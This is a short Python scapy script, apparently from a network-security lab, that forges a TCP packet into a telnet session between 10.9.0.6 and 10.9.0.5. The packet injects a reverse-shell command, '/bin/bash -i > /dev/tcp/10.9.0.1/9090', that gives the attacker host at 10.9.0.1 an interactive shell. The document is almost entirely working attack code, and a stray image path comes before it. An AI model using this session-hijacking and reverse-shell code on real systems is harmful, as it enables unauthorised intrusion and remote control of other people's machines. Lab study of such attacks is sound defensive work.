 #!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37800, dport=23, flags="A", seq=2316474544, ack=0)
data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)